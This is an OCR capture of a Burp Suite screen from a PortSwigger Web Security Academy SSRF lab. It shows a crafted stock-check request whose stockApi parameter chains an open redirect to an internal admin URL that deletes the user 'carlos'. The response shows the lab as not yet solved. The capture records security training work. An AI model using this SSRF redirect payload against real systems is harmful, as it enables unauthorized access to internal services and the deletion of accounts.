 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Check-Stock
next product
Send
Cancel
Burp AI
Target: https://0a94007a0346a43680b0589f004d00f2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a94007a0346a43680b0589f004d00f2.web-security-academy.net
3 Cookie: session=HqGWRrTlZRBfMmtq7jn4xVgQJBLdTYNG
4 Content-Length: 119
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94007a0346a43680b0589f004d00f2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94007a0346a43680b0589f004d00f2.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a80
80/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-vi
a-open-redirection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
carlos
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
3,152 bytes | 630 millis
Event log (3)
All issues (19)
Memory: 237.4MB
2
Finance headline
US Crude Invent...
Search
M365
ENG
UK
20:57
05/11/2025